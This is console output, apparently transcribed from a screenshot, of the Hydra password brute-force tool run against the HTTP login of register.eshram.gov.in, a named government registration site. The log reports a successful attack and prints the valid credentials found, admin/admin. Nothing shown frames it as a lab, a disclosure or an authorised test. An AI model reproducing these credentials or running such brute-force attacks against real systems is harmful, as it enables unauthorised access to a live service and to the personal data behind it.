 Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-25 12:
33:07
[DATA] max 30 tasks per 1 server, overall 30 tasks, 2160 login tries (l:40/p:
54), ~72 tries per task
[DATA] attacking http-get://register.eshram.gov.in:80/
[80][http-get] host: register.eshram.gov.in login: admin password: admin
[STATUS] attack finished for register.eshram.gov.in (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-25 12:
33:08